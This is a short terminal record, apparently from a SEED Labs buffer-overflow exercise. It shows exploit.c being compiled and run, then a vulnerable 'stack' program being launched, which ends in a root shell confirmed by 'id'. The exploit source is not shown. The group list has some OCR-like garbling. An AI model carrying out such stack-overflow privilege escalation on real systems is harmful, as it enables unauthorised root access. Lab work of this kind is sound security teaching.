 [09/05/20]seed@VM:~$ gcc -o exploit exploit.c
[09/05/20]seed@VM:~$ ./exploit
[09/05/20]seed@VM:~$ ./stack
# id
uid=0(root) gid=1000(seed) groups=1000(seed) ,4 (adm),24(cdrom),2
/(sudo),30(dip),46(pluadev),113(lpadmin), 128(sambashare)